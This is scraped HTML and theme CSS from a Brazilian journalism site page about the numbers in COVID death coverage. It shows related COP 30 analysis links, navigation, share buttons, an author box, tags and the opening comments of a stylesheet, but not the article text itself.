            <a title="What in the COP 30 está acontecendo?" href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:4559},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9177},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21793}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" class="post_name">What in the COP 30 está acontecendo?</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
<article id="post-6000"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-6000 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-ausencias tag-cop30 tag-edicao237 tag-metasclimaticas tag-paises tag-meioambiente format- element">
    <div class="box ">
        <div class="image">
            <a title="Ausências na COP 30: o que está por trás das decisões dos países" href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5192},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9756},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21926}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" class="post_name">Ausências na COP 30: o que está por trás das decisões dos países</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
<article id="post-5999"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-5999 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturanacional tag-cop30 tag-edicao237 tag-metasclimaticas tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="No jornalismo a COP 30 só aparece para preencher buracos" href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:9448},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:15383},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:31112}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" class="post_name">No jornalismo a COP 30 só aparece para preencher buracos</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
</div>
                <div class="clear"></div>
            </div>
    </div>
                                        <div class="row"> 
                                                                            </div>
                                                                                                        <div class="meta_divider"></div>
                                                                                            </div>
                            </div>
                                            </div>
                </div>
                <div class="clear"></div>
                
                                	<nav id="nav-single" class="row prevnextnav_thumbs-1 prevnextnav_meta-1">
		<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
							<div class="nav-previous-container navi-next-prev">
					<span class="nav-prev-icon"><a href="https://canaldaimprensa.com.br/a-morte-de-gugu-um-espetaculo-para-diversos-publicos/" rel="prev"><i class="jaw-icon-next-post-left"></i> </a></span>
					<div class="nav-previous">
						<div class="box">
														<div class="image  ">
								<a href="https://canaldaimprensa.com.br/a-morte-de-gugu-um-espetaculo-para-diversos-publicos/"><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte-72x49.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-mini&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/gugu_morte-72x49.jpg&quot;,&quot;width&quot;:72}}" decoding="async" loading="lazy" /><noscript><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte-72x49.jpg" class="attachment-jaw_blog-mini size-jaw_blog-mini" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>							</div>
							<div class="content-box  ">
								<header>
									<h4>
										<a href="https://canaldaimprensa.com.br/a-morte-de-gugu-um-espetaculo-para-diversos-publicos/" rel="prev">A morte de Gugu: um espetáculo para diversos públi…</a>									</h4>
								</header>
								<ul class="blog-meta-info-top">
																			<li class="post-meta-date">
											<span class="date">
												2 de junho de 2021											</span>
										</li>
																		  
										<li class="post-meta-comments">
											<a href="https://canaldaimprensa.com.br/a-morte-de-gugu-um-espetaculo-para-diversos-publicos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>										</li>    
																	</ul>
							</div>
						</div>
					</div>
				</div>
										<div class="nav-next-container navi-next-prev">
					<span class="nav-next-icon"><a href="https://canaldaimprensa.com.br/vitimas-do-silencio/" rel="next"><i class="jaw-icon-next-post-right"></i> </a></span>
					<div class="nav-next">
						<div class="box">
														<div class="image  ">
								<a href="https://canaldaimprensa.com.br/vitimas-do-silencio/"><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-72x49.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Movimentos são gerados pelas mortes" data-src="{&quot;jaw_blog-mini&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/WhatsApp-Image-2021-06-02-at-11.13.58-72x49.jpeg&quot;,&quot;width&quot;:72}}" decoding="async" loading="lazy" /><noscript><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-72x49.jpeg" class="attachment-jaw_blog-mini size-jaw_blog-mini" alt="Movimentos são gerados pelas mortes" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>							</div>
							<div class="content-box  ">
								<header>
									<h4>
										<a href="https://canaldaimprensa.com.br/vitimas-do-silencio/" rel="next">Vítimas do Silêncio</a>									</h4>
								</header>
								<ul class="blog-meta-info-top">
																			<li class="post-meta-date">
											<span class="date">
												2 de junho de 2021											</span>
										</li>
																		  
										<li class="post-meta-comments">
											<a href="https://canaldaimprensa.com.br/vitimas-do-silencio/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>										</li>    
																	</ul>
							</div>
						</div>
					</div>
				</div>
					</div>
	</nav>
                                
                <div class="meta_divider"></div>                
                                                    <div class="share-single-bottom">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    <div class="share_post share_bottom" role="main">
        
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Share this                    </h3>
                </div>
                            </div>
</div>

        <aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-nomargin mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanaldaimprensa.com.br%2Fdiferenca-esta-nos-zeros%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-nomargin mashsb-noshadow" href="https://twitter.com/intent/tweet?text=A%20diferen%C3%A7a%20est%C3%A1%20nos%20zeros&amp;url=https://canaldaimprensa.com.br/?p=3509" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
                    <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 4.0.47-->        <div class="clear"></div>
    </div>
</div>
                        </div>
                    </div>
                    <div class="meta_divider"></div>
                                                
                                                    
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        About author                    </h3>
                </div>
                            </div>
</div>


<div class="row jaw-about-author">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="admin_info" role="main" itemtype="http://schema.org/Person" itemscope itemprop="author">
            <div class="author_info">
                <div class="author_desc">
                    <div class="author_image">
                        <a href="https://canaldaimprensa.com.br/author/abj/"><img alt='' src='https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>
                    </div>
                    <div class="author-details">
                        <div class="author-first-line" >
                            <span class="author_name" itemprop="name"><a href="https://canaldaimprensa.com.br/author/abj/">ABJ Notícias</a></span>
                                                    </div>
                         
                        <div class="author_description"><p></p></div>
                        <div class="clear"></div>
                    </div>

                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </div><!-- End Content row -->

    </div>
</div>
                    <div class="meta_divider"></div>
                                <div class="clear"></div>
                                
                                                    <div class="related_bottom">
                            <div class="row">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
                
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Related Posts                    </h3>
                </div>
                            </div>
</div>

                <div class="row jaw_blog blog_vertical-small jaw-isotope" data-columns="3">
                                            <article id="post-5998"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5998 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturainternacional tag-cop30 tag-edicao237 tag-paises tag-imprensa format- element">
    <div class="box ">
        <div class="image">
            <a title="What in the COP 30 está acontecendo?" href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:4559},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9177},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21793}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" class="post_name">What in the COP 30 está acontecendo?</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-6000"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-6000 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-ausencias tag-cop30 tag-edicao237 tag-metasclimaticas tag-paises tag-meioambiente format- element">
    <div class="box ">
        <div class="image">
            <a title="Ausências na COP 30: o que está por trás das decisões dos países" href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5192},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9756},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21926}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" class="post_name">Ausências na COP 30: o que está por trás das decisões dos países</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-5999"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5999 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturanacional tag-cop30 tag-edicao237 tag-metasclimaticas tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="No jornalismo a COP 30 só aparece para preencher buracos" href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:9448},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:15383},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:31112}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" class="post_name">No jornalismo a COP 30 só aparece para preencher buracos</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-5997"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5997 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-belem tag-cop30 tag-edicao237 tag-infraestrutura tag-intervencoes tag-transformacao format- element">
    <div class="box ">
        <div class="image">
            <a title="Esse maquiador não é profissional" href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5450},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:11757},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:36581}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" class="post_name">Esse maquiador não é profissional</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                    </div>
                <div class="clear"></div>
        </div>
    </div>
    <div class="meta_divider"></div>
                        </div>
                                                                     <div class="post-tags row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Tags                    </h3>
                </div>
                            </div>
</div>

        <ul class="tag-list"><li><a href="https://canaldaimprensa.com.br/tag/analise/" rel="tag">analise</a></li><li><a href="https://canaldaimprensa.com.br/tag/coberturas/" rel="tag">Coberturas</a></li><li><a href="https://canaldaimprensa.com.br/tag/covid/" rel="tag">covid</a></li><li><a href="https://canaldaimprensa.com.br/tag/edicao190/" rel="tag">Edição190</a></li><li><a href="https://canaldaimprensa.com.br/tag/jornal/" rel="tag">jornal</a></li><li><a href="https://canaldaimprensa.com.br/tag/mortes/" rel="tag">mortes</a></li><li><a href="https://canaldaimprensa.com.br/tag/naturalizacao/" rel="tag">naturalização</a></li><li><a href="https://canaldaimprensa.com.br/tag/numeros/" rel="tag">números</a></li></ul>    </div>
</div>
                    <div class="meta_divider"></div>
                                                                                                            <div  class="post-comments jw-fb-comments row">
        <section id="comments" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class='comments-title'><h3>Comments</h3></div><div class="fb-comments" data-href="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/" data-num-posts="5" data-width="100%" ></div>        </section>
    </div>
                                    <meta itemprop="name" content="ABJ Notícias"/>
                <meta itemprop="datePublished" content="2 de junho de 2021"/>
                <meta itemprop="mainEntityOfPage" content="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/"/>
                <span itemprop="author" itemscope itemtype="https://schema.org/Person">
                    <meta itemprop="name" content="ABJ Notícias"/>  
                </span>
                <meta itemprop="dateModified" content="2 de junho de 2021"/>
                <input type="hidden" class="jw_readers_post_id" value="3509" />
                </article>
                	
        </div><!-- End Content row -->
    </div>
    </div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css
body_size: 52342
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	G'Day News Theme

For more info please read README.md file

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]
 
This folder is structured into 4 sections.

- Bootstrap - This folder contains whole bootstrap frontend framework.
- Mixins & Themeoptions - These folders contain data for all dynamics styles, which can be changed from Theme Options. 
- Other - This folder contains all styles by 3rd party developers (e.g. prettyphoto).
- Template - This folder contains all styles.
    - Responsive-X - Suffix X represents resolution for media queries. Inside these folders are located files that represents specific behavioral for responsive.
    - Shortcodes - These Folders Contain All Shortcodes Styles. Contain separate shortcode files, that are more difficult.
       - Archive
       - Banners
       - Blog - This File Contains All Blog Styles
             - Blog - Timeline
             - Blog - Vertical
             - Blog - Vertical Small
             - Blog - Vertical Big
             - Blog - Special
             - Blog - Special Big
             - Blog - Simple
             - Blog - Classical
       - Breadcrumb
       - Carousels - This File Contains All Carousel Styles
             - Carousel - Classical
             - Carousel - Vertical
             - Carousel - Vertical Small
             - Carousel - Vertical Big
             - Carousel - Special
             - Carousel - Special Big
        - Comments
        - Effects - This File Contains Styles For Some Effects (e.g. Fade For Images) That Are Used In G'Day News Theme
        - Features - This File Contains Styles For Some Features (e.g. Show Up Post, Tweet Share, Font Resizer...) That Are Used In G'Day News Theme
        - Footer
        - Header
        - Isotope
        - Jaw-hover - This File Contains Styles For Hover Behavioral (e.g. For Images) That Are Used In G'Day News Theme
        - Jaw-warning-msg - This File Contains Styles For Default Warning Messages That Are Used In G'Day News Theme
        - Layout - This File Contains Styles For Layout (Sidebars included) That Are Used In G'Day News Theme
        - Main
        - Media-gallery - This File Contains Styles For JaW Gallery
        - Menu
        - Meta
